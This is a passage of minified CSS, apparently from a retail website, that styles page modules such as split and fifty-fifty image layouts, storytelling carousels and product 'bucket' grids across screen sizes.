.module__quaternary-img{display:none}.module-singleimage-fiftyfifty.module__wrapper{display:block}.module-singleimage-fiftyfifty .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static;top:4vh}.module-singleimage-fiftyfifty .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.module-singleimage-fiftyfifty.module--left .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-fiftyfifty .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module-singleimage-fiftyfifty.module--white-text .module__copyarea{background-color:var(--color-black);width:71%;top:4vh;bottom:initial}.module-singleimage-fiftyfifty .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-white)}.module-singleimage-fiftyfifty.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-fiftyfifty .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-fiftyfifty.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-fiftyfifty .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);margin:0;font-stretch:75%}.module-singleimage-fiftyfifty.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-fiftyfifty .module__secondary-img{right:0}.module-singleimage-fiftyfifty .module__secondary-text{margin:0;padding-top:8px;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-fiftyfifty.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-fiftyfifty.module--left .module__copyarea{top:calc(50% - 70px);left:0}.module-singleimage-fiftyfifty.module--right .module__copyarea{top:calc(50% - 70px);right:0}@media screen and (min-width:768px){.module-singleimage-fiftyfifty.module__wrapper{flex-direction:row;height:100%;display:flex}.module-singleimage-fiftyfifty .module__primary-wrapper{order:1;width:50%}.module-singleimage-fiftyfifty.module--left .module__primary-wrapper{order:2}.module-singleimage-fiftyfifty .module__secondary-img{order:2;width:50%;position:relative}.module-singleimage-fiftyfifty.module--left .module__secondary-img{order:1}.module-singleimage-fiftyfifty .module__copyarea{background-color:var(--color-white);text-align:left;width:32.75%;top:initial;padding:3.9%;position:absolute;bottom:0}.module-singleimage-fiftyfifty .module__copyarea .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white);margin:0;display:block;position:static}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black)}.module-singleimage-fiftyfifty .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:90%;padding:0;position:static;transform:none}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-fiftyfifty.module--white-text .module__copyarea{width:32.75%;top:initial;padding:3.9%;bottom:0}.module-singleimage-fiftyfifty .module__primary-text{color:var(--color-black);margin-bottom:16px;font-size:42px;line-height:1}.module-singleimage-fiftyfifty .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage-fiftyfifty.module--white-text .g-button_base:not(:disabled):hover{color:var(--color-grey-5);background-color:var(--color-white);border-color:var(--color-white)}.module-singleimage-fiftyfifty.module--left .module__copyarea{left:0;top:initial}.module-singleimage-fiftyfifty.module--left-upper .module__copyarea{top:0;left:0;bottom:initial}.module-singleimage-fiftyfifty.module--left-center .module__copyarea{top:calc(50% - 130px);left:0;bottom:initial}.module-singleimage-fiftyfifty .module__copyarea,.module-singleimage-fiftyfifty.module--right .module__copyarea{right:0;top:initial}.module-singleimage-fiftyfifty.module--right-upper .module__copyarea{top:0;right:0;bottom:initial}.module-singleimage-fiftyfifty.module--right-center .module__copyarea{top:calc(50% - 130px);right:0;bottom:initial}.module-singleimage-fiftyfifty .module__secondary-text{padding-top:0;padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1023px){.module-singleimage-fiftyfifty.module--white-text .module__copyarea,.module-singleimage-fiftyfifty .module__copyarea{padding:3%}}.module-singleimage-split .module__tertiary-img,.module-singleimage-split .module__quaternary-img{display:none}.module-singleimage-split.module__wrapper{display:block;overflow:hidden}.module-singleimage-split .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static}.module-singleimage-split .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:62.55%;right:0;transform:translateY(-50%)}.module-singleimage-split.module--left .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-split.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-split .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);max-width:var(--max-button-width);margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module-singleimage-split.module--white-text .module__copyarea{background-color:var(--color-black);width:71%;bottom:initial}.module-singleimage-split .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-white)}.module-singleimage-split.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-split .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-split.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-split .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;padding-bottom:4.5%;font-stretch:75%}.module-singleimage-split.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-split .module__secondary-img{right:0}.module-singleimage-split .module__secondary-text{margin:0;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-split.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-split.module--left{flex-direction:row-reverse}.module-singleimage-split .module__copyarea{right:0}@media screen and (min-width:768px){.module-singleimage-split.module__wrapper{flex-direction:row;height:100%;display:flex}.module-singleimage-split .module__primary-wrapper{order:2;width:75%}.module-singleimage-split.module--left .module__primary-wrapper{order:1}.module-singleimage-split.module--left .module__secondary-img{order:2}.module-singleimage-split .module__secondary-img{order:1;width:25%;position:relative}.module-singleimage-split .module__copyarea .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white);max-width:var(--button-width);margin:0;display:inline-block;position:static;transform:none}.module-singleimage-split.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage-split .module__copyarea{text-align:left;background-color:#0000;flex-direction:column;justify-content:center;width:35.5%;height:100%;display:flex;position:absolute;top:0}.module-singleimage-split .module__copyarea-text{background-color:#0000;width:90%;padding:0;position:static;transform:none}.module-singleimage-split.module--white-text .module__copyarea .module__copyarea-text{background-color:#0000}.module-singleimage-split.module--white-text .module__copyarea{width:33%;top:initial;background-color:#0000;bottom:0}.module-singleimage-split .module__primary-text{font-size:56px;font-stretch:75%;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);padding-bottom:16px}.module-singleimage-split .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage-split.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage-split.module--left .module__copyarea{padding:0 0 0 10%;left:0}.module-singleimage-split.module--right .module__copyarea{padding:0 10% 0 0;right:0}.module-singleimage-split .module__secondary-text{padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage-split .module__primary-text{letter-spacing:.15vw;font-size:4.444vw;line-height:4.5vw}}.module-singleimage-textbox .module__secondary-img,.module-singleimage-textbox .module__tertiary-img,.module-singleimage-textbox .module__quaternary-img{display:none}.module-singleimage-textbox .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static;top:4vh}.module-singleimage-textbox .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:4.5%;right:0}.module-singleimage-textbox.module--left-lower .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-textbox.module--white-text.module--right-lower .module__copyarea .module__copyarea-text{width:77.5%}.module-singleimage-textbox.module--white-text.module--left-upper .module__copyarea .module__copyarea-text{width:98%}.module-singleimage-textbox.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-textbox .module__primary-wrapper{position:relative}.module-singleimage-textbox .module__copyarea .g-button_base{max-width:initial;background-color:var(--color-white);width:calc(100% - 32px);color:var(--color-black);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(-24px)}.module-singleimage-textbox.module--white-text .module__copyarea{background-color:var(--color-black);width:71%}.module-singleimage-textbox .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage-textbox.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-textbox .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-textbox.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-textbox .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;font-stretch:75%}.module-singleimage-textbox.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-textbox .module__secondary-text{margin:0;padding-top:8px;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-textbox.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-textbox.module--left-lower .module__copyarea{left:0}.module-singleimage-textbox.module--right-lower .module__copyarea{right:0}.module-singleimage-textbox.module--left-upper .module__copyarea{top:0;left:0;bottom:initial}.module-singleimage-textbox.module--left-upper .module__copyarea .module__copyarea-text{left:0}.module-singleimage-textbox.module--left-center .module__copyarea{top:calc(50% - 130px);left:0;bottom:initial}.module-singleimage-textbox.module--left-center .module__copyarea .module__copyarea-text{left:0}.module-singleimage-textbox.module--right-upper .module__copyarea{top:0;right:0;bottom:initial}.module-singleimage-textbox.module--right-upper .module__copyarea .module__copyarea-text{right:0}.module-singleimage-textbox.module--right-center .module__copyarea{top:calc(50% - 130px);right:0;bottom:initial}@media screen and (max-width:767px){.module-singleimage-textbox.module--mobile-bottom .module__copyarea .module__copyarea-text{right:initial;left:0;top:initial;position:absolute;bottom:116px}}@media screen and (min-width:768px){.module-singleimage-textbox .module__copyarea{background-color:var(--color-white);text-align:left;width:32.75%;top:initial;padding:56px;position:absolute;bottom:0}.module-singleimage-textbox .module__copyarea .g-button_base{background-color:var(--color-black);color:var(--color-white);margin:0;display:block;position:static;transform:translate(0)}.module-singleimage-textbox.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black)}.module-singleimage-textbox .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:90%;padding:0;position:static}.module-singleimage-textbox.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-textbox.module--white-text .module__copyarea{width:32.75%;padding:3.9%}.module-singleimage-textbox .module__primary-text{color:var(--color-black);letter-spacing:2px;padding-top:0;font-size:42px}.module-singleimage-textbox .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.module-singleimage-textbox.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage-textbox .module__secondary-text{padding-top:16px;padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage-textbox .module__primary-text{font-size:3vw}}@media screen and (min-width:768px) and (max-width:1023px){.module-singleimage-textbox .module__copyarea,.module-singleimage-textbox.module--white-text .module__copyarea{padding:3%}}.banner--storytelling-3up .banner__title{width:90%;color:var(--color-black);font-size:14px;font-weight:var(--font-semibold);justify-content:flex-start;margin:16px auto;display:flex}.banner--storytelling-3up .banner__sub-title{text-align:left;width:100%;color:var(--color-black);margin:0 auto 24px;padding:0 4.5%;font-size:12.25px;line-height:17.5px}.banner--storytelling-3up .banner__item{width:99.315%}.banner--storytelling-3up .banner__list{width:100%;margin-top:var(--spacing-2md);display:block;position:static}.banner--storytelling-3up .banner__content{flex-direction:column;justify-content:center;align-items:center;display:flex}.banner--storytelling-3up .banner__content-title{color:var(--color-black);font-size:14px;font-weight:var(--font-semibold);margin-bottom:8px}.banner--storytelling-3up .banner__content-text{text-align:left;color:var(--color-grey-5);font-size:10.5px;line-height:17.5px}.banner--storytelling-3up .banner__content-icon{width:32px;height:32px;margin:32px 0 24px}.banner--storytelling-3up .owl-carousel .owl-item{float:left;width:90%}.banner--storytelling-3up .owl-prev,.banner--storytelling-3up .owl-next{width:21px;height:21px;top:50%}.banner--storytelling-3up .owl-prev:before,.banner--storytelling-3up .owl-next:before{width:24px;height:24px;line-height:24px}.banner--storytelling-3up.no-header .banner__header,.banner--storytelling-3up.no-images .banner__link-image,.banner--storytelling-3up.no-description .banner__content{display:none}@media screen and (min-width:768px){.banner--storytelling-3up .banner__title{width:100%;margin:var(--spacing-2md)0 var(--spacing-xs)0;justify-content:center}.banner--storytelling-3up .banner__sub-title{text-align:center;width:47.5%;margin:0 auto;padding:0 4.5%}.banner--storytelling-3up .banner__item:first-child{margin:0}.banner--storytelling-3up .banner__item{width:20%;margin:0 0 0 1.852%}.banner--storytelling-3up .banner__list{margin:var(--spacing-2md)0;flex-flow:wrap;justify-content:center;align-items:baseline;display:flex}.banner--storytelling-3up .banner__content{align-items:center}.banner--storytelling-3up .banner__content-text{text-align:center}}.module-story-telling-full-width.carousel .module__primary-img{display:none}.module-story-telling-full-width .module__hidden,.module-story-telling-full-width .storytelling-product-carousel{visibility:hidden}.module-story-telling-full-width.carousel .storytelling-product-carousel{visibility:visible}.module-story-telling-full-width .carousel-item{padding:0}.module-story-telling-full-width.fifty-fifty .module__primary-wrapper{display:flex}.module-story-telling-full-width.fifty-fifty .module__primary-img{width:50%}.module-story-telling-full-width .module__secondary-img,.module-story-telling-full-width .module__storytelling-link{display:none}.module-story-telling-full-width.fifty-fifty .module__secondary-img{width:50%;display:block}.module-story-telling-full-width.fifty-fifty .module__storytelling-link{display:none}.module-story-telling-full-width .module__video--dt{display:block!important}@media screen and (min-width:768px){.module-story-telling-full-width.fifty-fifty .module__storytelling-link{background-color:var(--color-white);border:none;justify-content:center;align-items:center;width:80px;height:80px;display:flex;position:absolute;bottom:0;left:0}.module-story-telling-full-width.fifty-fifty .module__storytelling-link .module__action-button{width:24px;height:24px}.module-story-telling-full-width.fifty-fifty .module__storytelling-link a{border:none;justify-content:center;align-items:center;width:100%;height:100%;text-decoration:none;display:flex}}@media screen and (min-width:1440px){.module-story-telling-full-width .module__video-trigger{width:260px;height:260px}.module-story-telling-full-width .module__video-trigger:before{border-width:65px 0 65px 100px;top:61px;left:83px}}.module-story-telling-image-overlay .module__primary-wrapper{justify-content:center;align-items:center;margin:16px auto 24px;display:block}.module-story-telling-image-overlay .module__copyarea{text-align:left;width:auto;left:16px;right:0;top:initial;color:var(--color-black);z-index:1;display:block;position:absolute;bottom:8%}.module-story-telling-image-overlay .module__copyarea-text{width:90%;color:var(--color-black)}.module-story-telling-image-overlay.module__white-text .module__copyarea-text{color:var(--color-white)}.module-story-telling-image-overlay .module__copyarea-text li{align-items:center;margin-top:16px;display:flex}.module-story-telling-image-overlay .module__techlogo-img{display:inline-block}.module-story-telling-image-overlay .module__headline-text{font-size:14px;font-weight:var(--font-semibold)}.module-story-telling-image-overlay .module__primary-text{margin:16px 0;font-size:12.25px;line-height:1.4285}.module-story-telling-image-overlay .module__action-button{width:24px;height:24px;color:var(--color-black);margin-right:16px}.module-story-telling-image-overlay.module__white-text .module__action-button{color:var(--color-white)}@media screen and (min-width:768px){.module-story-telling-image-overlay .module__primary-wrapper{margin:var(--spacing-2md)auto}.module-story-telling-image-overlay .module__copyarea{bottom:unset;top:112px;left:50.9%}.module-story-telling-image-overlay.module--left .module__copyarea{left:10%}.module-story-telling-image-overlay .module__copyarea-text{width:63.5%}.module-story-telling-image-overlay.module--left .module__copyarea-text{margin:0}}@media screen and (min-width:768px) and (max-width:1023px){.module-story-telling-image-overlay .module__copyarea{top:1vw}.module-story-telling-image-overlay .module__copyarea-text{width:90%}.module-story-telling-image-overlay .module__copyarea-text li{margin-top:1.5vh}.module-story-telling-image-overlay .module__primary-text{margin:8px 0}}.module-story-telling-split{flex-direction:column-reverse;width:100%;margin-bottom:0;display:flex}.module-story-telling-split .module__copyarea{background-color:var(--color-white);width:auto;padding:24px 16px;display:block}.module-story-telling-split.wear-tester{flex-direction:column}.module-story-telling-split.wear-tester .module__copyarea{background-color:var(--color-grey-1)}.module-story-telling-split.wear-tester.module--black-bg .module__copyarea{background-color:var(--color-black);color:var(--color-white)}.module-story-telling-split.wear-tester .module__primary-text{font-size:21px;font-weight:var(--font-bold);margin:24px 0 16px;font-stretch:100%;line-height:1.33}.module-story-telling-split.wear-tester #storytelling-split-carousel .module__quote{text-align:center;margin-top:0}.module-story-telling-split.wear-tester .module__secondary-text{font-weight:var(--font-semibold)}.module-story-telling-split.wear-tester .module__weartester-logo,.module-story-telling-split.wear-tester .module__tertiary-text{display:block}.module-story-telling-split.wear-tester .module__tertiary-text{margin-bottom:var(--spacing-sm)}.module-story-telling-split.wear-tester .module__weartester-logo{width:var(--spacing-3md)}.module-story-telling-split.wear-tester .module__primary-img,.module-story-telling-split.wear-tester .module__content-icon,.module-story-telling-split .module__weartester-logo{display:none}.module-story-telling-split .module__primary-text{font-weight:var(--font-condensed-black);letter-spacing:1px;width:100%;margin-bottom:8px;font-size:21px;font-stretch:75%;line-height:1}.module-story-telling-split .module__video-trigger{top:50%}.module-story-telling-split #storytelling-split-carousel .module__quote{width:65%;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;margin:0 auto;font-stretch:75%}.module-story-telling-split .module__secondary-text{font-size:12.25px;font-weight:400;line-height:17.5px}.module-story-telling-split .module__tertiary-text{color:var(--color-grey-5);margin-top:16px;font-weight:400;display:none}.module-story-telling-split .module__primary-img{width:100%;position:relative}.module-story-telling-split .module__content-icon{width:32px;height:32px;margin-bottom:16px}.module-story-telling-split .g-button_base{width:100%;max-width:initial;margin-top:24px}.module-story-telling-split #storytelling-split-carousel{background-color:var(--color-white);width:100%;padding-top:24px}.module-story-telling-split #storytelling-split-carousel .owl-item{justify-content:center;align-items:center;display:flex}.module-story-telling-split #storytelling-split-carousel .carousel-item{padding:0}.module-story-telling-split .owl-prev,.module-story-telling-split .owl-next{transform:translateY(4px)}@media screen and (min-width:768px){.module-story-telling-split{padding:var(--spacing-2md)0;flex-direction:row;justify-content:space-evenly;align-items:center;margin-bottom:0}.module-story-telling-split.wear-tester{background-color:var(--color-grey-1);max-height:344px;margin:var(--spacing-2md)auto;flex-direction:row;justify-content:center}.module-story-telling-split.wear-tester .module__copyarea{width:23.5%;margin-right:9%}.module-story-telling-split.wear-tester.module--black-bg{background-color:var(--color-black)}.module-story-telling-split.wear-tester .module__weartester-logo{width:64px}.module-story-telling-split.wear-tester .module__secondary-text{font-weight:var(--font-semibold)}.module-story-telling-split.wear-tester .module__tertiary-text{margin-bottom:0}.module-story-telling-split.wear-tester #storytelling-split-carousel .module__quote{text-align:left;padding-left:1px}.module-story-telling-split .module__video-trigger{width:10vw;height:10vw}.module-story-telling-split .module__video-trigger:before{border-width:2.5vw 0 2.5vw 4vw;top:2.25vw;left:3.25vw}.module-story-telling-split .module__copyarea{background-color:#0000;width:31.112%;margin:0;padding:0}.module-story-telling-split .module__primary-text{text-align:left;margin-bottom:16px;font-size:42px}.module-story-telling-split .module__secondary-text{text-align:left;font-size:12.25px;font-weight:400}.module-story-telling-split .module__primary-img{width:39.306%}.module-story-telling-split .g-button_base{max-width:var(--max-button-width)}.module-story-telling-split.module--left{flex-direction:row-reverse}.module-story-telling-split.module--black-bg #storytelling-split-carousel{background-color:var(--color-black);color:var(--color-white)}.module-story-telling-split #storytelling-split-carousel{background-color:var(--color-grey-1);width:35.47%;margin-right:-4%;padding-top:0}.module-story-telling-split #storytelling-split-carousel .owl-item{justify-content:center;align-items:center;height:320px;display:flex}.module-story-telling-split #storytelling-split-carousel .carousel-item{max-width:100%}.module-story-telling-split #storytelling-split-carousel .module__quote{letter-spacing:2px;width:100%;max-width:100%;font-size:56px;line-height:1}.module-story-telling-split .owl-prev{left:-12.5%;transform:translate(10px)}.module-story-telling-split .owl-next{right:-11%;transform:translate(10px)}}@media screen and (min-width:768px) and (max-width:1439px){.module-story-telling-split #storytelling-split-carousel .module__quote{font-size:4.444vw;line-height:4.5vw}}@media screen and (min-width:768px) and (max-width:1023px){.module-story-telling-split.wear-tester .module__copyarea{width:34%;margin:0 6% 0 -6%}.module-story-telling-split #storytelling-split-carousel .module__quote{width:95%;margin-left:5%;font-size:4vw;line-height:4vw}}@media screen and (min-width:1440px){.module-story-telling-split .module__video-trigger{width:150px;height:150px}.module-story-telling-split .module__video-trigger:before{left:var(--spacing-3md);border-width:36px 0 36px 57px;top:35px}}.module__bucket{background-color:var(--color-white);width:100%;max-width:1440px;height:auto;padding:5%;position:relative;overflow:hidden}.bucket--black-bg{background:var(--color-black)}.module__bucket a{color:var(--color-black);font-weight:var(--font-semibold);text-decoration:underline}.module__bucket a:hover{color:var(--color-black);text-decoration:underline}.bucket--template-category.bucket--black-bg a,.bucket--template-products.bucket--black-bg a{color:var(--color-white)}.bucket__title{font-weight:var(--font-semibold);padding:0 0 14px;font-size:21px;line-height:1.25;display:block;position:relative}.bucket__sub-title{font-size:12.25px;font-weight:var(--font-semibold);right:var(--spacing-2md);transform-origin:100% 0;display:none;position:absolute;bottom:72px;transform:rotate(90deg)}.bucket__sub-title span{display:block;transform:rotate(-180deg)}a.bucket__title-link{color:var(--color-grey-5);z-index:10;padding:10px 0 10px 10px;font-size:10.5px;font-weight:400;line-height:1.67;position:absolute;top:21px;right:10%}.bucket__content{padding:16px 0}.bucket__link-image{font-size:0;line-height:0;display:block}.bucket__link-image picture{display:block}.bucket__link-text{padding-bottom:10.5px;font-size:10.5px;line-height:17.5px}.bucket__text,.bucket__price{color:var(--color-grey-5);margin-top:4px}.module__bucket.bucket--black-bg .g-button_base{border-color:var(--color-white);color:var(--color-white)}.module-ugc-carousel>.owl-carousel .owl-nav,.bucket--template-products .owl-nav,.bucket--template-category .owl-nav{display:none}.module-ugc-carousel .owl-stage,.bucket--template-products .owl-stage,.bucket--template-category .owl-stage{display:flex;padding-left:0!important}.module__bucket .owl-nav button{top:initial;-webkit-user-select:none;user-select:none}.bucket--count-2 .bucket__item:nth-child(n+3),.bucket--count-3 .bucket__item:nth-child(n+4),.bucket--count-4 .bucket__item:nth-child(n+5),.bucket--template-scattered .bucket__item:nth-child(n+4),.bucket--template-scattered .bucket__title-link,.bucket--template-scattered .bucket__price,.bucket--template-3up .bucket__title-link,.bucket--template-3up .bucket__item:nth-child(n+4),.bucket--template-3up .bucket__price,.bucket--template-router .bucket__title,.bucket--template-router .bucket__price,.bucket__text{display:none!important}.bucket--left .bucket__title,.bucket--center .bucket__title{text-align:left}.bucket--aspect-square .bucket__link-image{height:0;padding-top:100%;position:relative;overflow:hidden}.bucket--aspect-square .bucket__link-image picture{width:110%;position:absolute;top:50%;transform:translateY(-50%)}.bucket--aspect-square .bucket__link-image img{width:91%}.bucket--no-title .bucket__title{display:none}.bucket--template-scattered .bucket__list{flex-direction:column;align-items:normal;padding-bottom:0}.bucket--template-scattered .bucket__link-text{font-size:10.5px}.bucket--template-scattered .bucket__content{padding:12px 0}.bucket--template-scattered .bucket__title{font-size:14px;line-height:21px}.bucket--template-3up .bucket__title{font-weight:var(--font-semibold);font-size:14px}.bucket--template-3up .bucket__link-text{font-size:10.5px;font-weight:var(--font-semibold);line-height:17.5px}.bucket--template-products .bucket__list{align-items:flex-start}.bucket--template-products .bucket__item .module__product-tile{position:relative}.bucket--template-category .bucket__list.owl-loaded,.bucket--template-products .bucket__list.owl-loaded{margin:0}.module-ugc-carousel .bucket__list.owl-carousel,.bucket--template-category .bucket__list.owl-carousel,.bucket--template-products .bucket__list.owl-carousel{width:111%;margin-left:-5.5%}.bucket--template-category .bucket__list.owl-loaded .bucket__item,.bucket--template-products .bucket__list.owl-loaded .bucket__item{width:100%;margin:0}.bucket--template-category .owl-prev,.bucket--template-products .owl-prev{left:8px}.bucket--template-category .owl-next,.bucket--template-products .owl-next{right:8px}.bucket--template-category .bucket__content,.bucket--template-products .bucket__content{padding:12px 0 0}.bucket--template-category .bucket__link-text,.bucket--template-products .bucket__link-text{padding-bottom:0}.bucket--template-category .bucket__link-text a,.bucket--template-products .bucket__link-text a{font-weight:var(--font-semibold);font-size:10.5px;text-decoration:none}.bucket--template-category .bucket__link-text a:hover,.bucket--template-products .bucket__link-text a:hover{text-decoration:underline}.bucket--template-category .bucket__price,.bucket--template-products .bucket__price{margin-top:8px;font-size:10.5px;line-height:1}.bucket--template-category .bucket__title,.bucket--template-products .bucket__title{font-size:14px}.bucket--template-category .g-button_base{border:1px solid}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__content{padding-top:16px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(3),.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(4){margin-top:16px}.bucket--template-category.bucket--aspect-square .bucket__link-text a{color:var(--color-grey-5);border-bottom:2px solid var(--color-grey-5);padding-bottom:2px;text-decoration:none}.bucket--template-category.bucket--aspect-square.bucket--black-bg .bucket__link-text a{color:var(--color-white);border-bottom-color:var(--color-white)}.bucket--template-router .bucket__link-text{padding-bottom:0}.bucket--template-router .bucket__text{padding-bottom:8px;font-size:10.5px;display:block!important}@media screen and (max-width:767px){.bucket--black-bg{background-color:#0000}.bucket--template-category.bucket--black-bg,.bucket--template-products.bucket--black-bg{background:var(--color-black)}.module-ugc-carousel>.owl-carousel .owl-stage,.bucket--template-products .owl-stage,.bucket--template-category .owl-stage{display:flex;padding-left:16px!important}.bucket--template-scattered.bucket--count-2 .bucket__title{text-align:center}.bucket--template-scattered.bucket--count-2 .bucket__list{font-size:0}.bucket--template-scattered.bucket--count-2 .bucket__item{width:47.2222%;margin-left:5%;display:inline-block}.bucket--template-scattered.bucket--count-2 .bucket__item:first-child{margin-left:0}.bucket--template-3up.bucket--black-bg{background:linear-gradient(180deg,var(--color-black)0%,var(--color-black)70%,var(--color-white)70%,var(--color-white)100%)}.bucket--template-category.bucket--black-bg .bucket__title,.bucket--template-category.bucket--black-bg .bucket__title-link,.bucket--template-category.bucket--black-bg .bucket__link-text a,.bucket--template-category.bucket--black-bg .bucket__price,.bucket--template-products.bucket--black-bg .bucket__title,.bucket--template-products.bucket--black-bg .bucket__link-text a,.bucket--template-products.bucket--black-bg .bucket__price,.bucket--template-3up.bucket--black-bg .bucket__title{color:var(--color-white)}.bucket--template-category.bucket--count-2 .bucket__list,.bucket--template-category.bucket--count-4 .bucket__list,.bucket--template-products .bucket__list{flex-flow:wrap;align-items:baseline;display:flex}.bucket--template-category.bucket--count-2 .bucket__item,.bucket--template-category.bucket--count-4 .bucket__item,.bucket--template-products .bucket__item{width:45%;margin:0 2.5%}.bucket--template-category .bucket__title-link{top:-8px;right:5%}.bucket--template-router .bucket__link-image{overflow:hidden}.bucket--template-router .bucket__link-image picture{height:100%;margin:0 -30%}}@media screen and (min-width:400px){.bucket--template-scattered .bucket__title{font-size:21px}}@media screen and (min-width:768px){.owl-nav .owl-prev:focus{box-shadow:0 0 8.75px #1d1d1d33!important}.module__bucket .owl-nav{display:block}.module__bucket{padding:0}.module__bucket a{font-weight:var(--font-semibold);text-decoration:none}.bucket__title{font-weight:var(--font-semibold);padding:var(--spacing-2md)10% 0;font-size:28px;position:relative}.bucket__item{width:22%;margin-left:3.62222%}.bucket__list{max-height:650px;padding:var(--cm-list-alignment-position);flex-wrap:wrap;display:flex}.bucket--center .bucket__title{text-align:center}.bucket--template-scattered .bucket__title{padding:var(--cm-module-title-alignment-position);font-size:2.25em;line-height:35px;font-weight:var(--font-bold);position:absolute}.bucket--template-scattered .bucket__item{width:28.6458%;margin-left:0}.bucket--template-scattered .bucket__link-text{padding-bottom:0}.bucket--template-scattered .bucket__item:first-child{width:38.9275%;margin:11.7647% 0 0 10.2076%}.bucket--template-scattered.bucket--black-bg{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)33.333%,var(--color-black)33.333%,var(--color-black)100%)}.bucket--template-scattered .bucket__item:first-child .bucket__link-image{height:auto;padding-top:0}.bucket--template-scattered .bucket__item:first-child .bucket__link-image picture{position:static;top:auto;transform:none}.bucket--template-scattered .bucket__item:nth-child(n+2) .bucket__link-image{height:0;padding-top:100%;position:relative;overflow:hidden}.bucket--template-scattered .bucket__item:nth-child(n+2) .bucket__link-image picture{position:absolute;top:50%;transform:translateY(-50%)}.bucket--template-3up .bucket__content{padding-top:32px;padding-bottom:0}.bucket--template-3up .bucket__link-text{padding-bottom:0}.bucket--template-3up .bucket__title{font-size:28px;font-weight:700}.bucket--template-3up.bucket--black-bg .bucket__sub-title{display:none}.bucket--template-3up.bucket--black-bg{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)66.666%,var(--color-black)66.666%,var(--color-black)100%)}.bucket--template-3up .bucket__item{width:27.6817%;margin-left:8.47751%}.bucket--template-3up .bucket__sub-title{display:block}.bucket--template-category .bucket__title,.bucket--template-products .bucket__title{font-size:28px;font-weight:700}.bucket--template-category .bucket__item,.bucket--template-products 